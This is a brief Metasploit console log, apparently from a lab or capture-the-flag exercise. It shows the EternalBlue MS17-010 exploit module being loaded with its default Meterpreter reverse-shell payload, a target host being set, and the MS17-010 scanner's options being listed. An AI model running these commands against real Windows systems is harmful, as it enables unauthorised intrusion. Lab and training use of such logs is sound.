 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > setg rhosts 10.10.165.39
rhosts => 10.10.165.39
msf6 exploit(windows/smb/ms17_010_eternalblue) > back
msf6 > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > show options
Module options (auxiliary/scanner/smb/smb_ms17_010):
Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_ARCH true no Check for architecture on vulnerable hosts
CHECK_DOPU true no Check for DOUBLEPULSAR on vulnerable hosts
CHECK_PIPE false no Check for named pipe on vulnerable hosts
NAMED_PIPES /opt/metasploit-framework-5101/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS 10.10.165.39 yes The target host(s), range CIDR identifier,
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one pe